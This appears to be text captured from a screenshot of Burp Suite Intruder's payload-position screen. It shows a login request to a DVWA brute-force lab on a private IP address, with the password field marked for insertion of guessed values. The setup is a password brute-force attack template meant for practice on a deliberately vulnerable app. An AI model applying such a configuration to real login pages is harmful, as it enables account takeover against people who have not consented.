 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
Attack type: Sniper
POST /vulnerabilities/brute/ HTTP/1.1
Host: 192.168.15.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://192.168.15.140
Connection: close
Referer: http://192.168.15.140/vulnerabilities/brute/
Cookie: PHPSESSID=kqq0u1981ql3h444kelut1q011; security=impossible
Upgrade-Insecure-Requests: 1
username=admin&password=§password§&Login=Login&user_token=cc606e6da6c27b41c5d371d900e3ca28